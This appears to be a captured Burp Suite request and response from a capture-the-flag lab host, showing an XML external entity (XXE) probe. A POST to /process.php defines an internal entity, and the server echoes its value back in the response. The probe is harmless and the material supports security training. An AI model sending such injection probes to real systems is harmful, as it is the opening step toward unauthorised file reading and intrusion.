 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 171
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <!DOCTYPE replace [<!ENTITY example "H4Xed by those guys"> ]>
14 <root>
<name>
thoseguys
</name>
<tel>
0000000000
</tel>
<email>
&example;
</email>
<password>
thoseguys
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Sep 2021 01:29:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 47
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Sorry, H4Xed by those guys is not available !!!